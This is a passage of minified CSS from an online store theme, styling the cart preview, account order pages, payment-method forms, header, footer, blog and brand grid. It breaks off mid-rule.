.form-label{line-height:2rem;margin-bottom:0}.estimator-form-label-text{margin-left:.625rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.375rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:75rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:250px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.1875rem}.previewCartItem-brand,.previewCartItem-price{color:#757575;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:75rem;width:100%;border-top:1px solid #e5e5e5;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.75rem .375rem}}@media (min-width:250px){.previewCartAction{padding:1.5rem .75rem}}.previewCartAction .button{margin:0;padding-left:.75rem;padding-right:.75rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.375rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.75rem;padding-top:.375rem}.previewCartAction-viewCart{padding-left:.375rem}.previewCart-emptyBody{padding:3rem;text-align:center}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.addressList{font-size:0;list-style:none;margin-left:-.75rem;margin-right:-.75rem}.address{display:inline-block;padding:0 .75rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:15.625rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.75rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.75rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.375rem}}.address-title{margin:0 0 .75rem;text-transform:none}.address-details{list-style:none;margin:0 0 .75rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#757575;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#757575}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e5e5e5;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.5625rem;position:relative;margin-bottom:1.875rem;padding-top:0}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.875rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.75rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.875rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.875rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:75rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.75rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.75rem}.previewCartCheckout-price{display:block;font-size:28px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:801px){.suggestiveCart{display:block}}.login{margin:3rem auto 6rem;max-width:56.25rem}.login-row{margin:0 auto;max-width:75rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.75rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:801px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:28px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.75rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.0625rem;padding:0;position:absolute;right:-.75rem;top:-.75rem;width:2.0625rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.375rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .1875rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.75rem}.account-product-subtitle{color:#999;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:15px;margin:-.1875rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.375rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#757575;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .375rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#757575;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.3125rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .375rem;padding:.1875rem .5rem}.account-orderStatus-action{color:#757575;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.75rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#333}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-message .is-read{color:#999}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#757575;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#757575;font-size:15px;margin-bottom:.1875rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#757575}.wishlists-table{margin-left:auto;margin-right:auto;max-width:75rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:75rem;width:100%;margin-left:auto;margin-right:auto;max-width:34.375rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:40.625rem;text-align:center}.icon--ratingEmpty svg{fill:#8f8f8f}.icon--ratingFull svg{fill:#474747}.rating--small{display:inline-block}.rating--small .icon{height:.875rem;width:.875rem;margin-top:-3px}.apple-pay-checkout-button{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.25rem;cursor:pointer;display:none;max-height:4rem;min-height:2rem;min-width:90px;padding:1.5rem;width:160px}.apple-pay-checkout-button--white{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.apple-pay-checkout-button--white-border{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black);border:.5px solid #000}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button,.apple-pay-supported .productView-options .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .75rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.75rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{min-height:15.625rem;padding:.75rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e5e5e5;border-radius:.1875rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.75rem;width:1.75rem}@media (min-width:1261px){.methodHeader-icon{width:2.625rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{color:#666;font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.75rem}.methodHeader-default{fill:#666666;height:1.125rem;margin-left:.75rem;width:1.125rem}@media (min-width:1261px){.methodHeader-default{height:1.25rem;width:1.25rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:11.625rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .75rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.75rem}}.paymentMethodForm-heading{color:#333;font-family:Roboto,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.1875rem;width:2.125rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.5625rem;top:2.4375rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.3125rem;width:1.3125rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.75rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.manual-captcha-input-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.manual-captcha-input-container .question{font-size:1.25rem;margin-right:1rem}.manual-captcha-input-container .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.skip-to-main-link{background:#fff;color:#333;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;height:55px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.4375rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.375rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#757575}.header-logo__link:active{color:#757575}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.5rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.5rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.125rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:25px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:200px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:1.9375rem}@media (min-width:801px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:1.9375rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.4375rem;width:3.4375rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.125rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#444;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.25rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.6875rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#444;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.page-region{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:right;width:100%}@media (min-width:801px){.page-region{width:75%}}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#fff;border-top:1px solid #e5e5e5;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#757575;display:inline-block;float:none;font-size:1rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#757575;text-decoration:none}.footer-info-list a:hover{color:#333}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#757575;font-size:12px;margin:0}.footer-copyright a{color:#757575;text-decoration:none}.footer-copyright a:hover{color:#333}.footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style-type:none;margin-left:0;margin-top:1.5rem}@media (min-width:551px){.footer-payment-icons{-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:2.5rem;margin:.375rem;vertical-align:middle;width:3.125rem}.footer-payment-icons svg{fill:#757575}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:81rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1261px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e5e5e5;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:22px;margin:0 1.5rem .375rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#757575;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:190px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:.9375rem;margin-top:0;text-transform:inherit}@media (min-width:801px){.sidebarBlock-heading.heading-price{margin-top:-.75rem}}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand 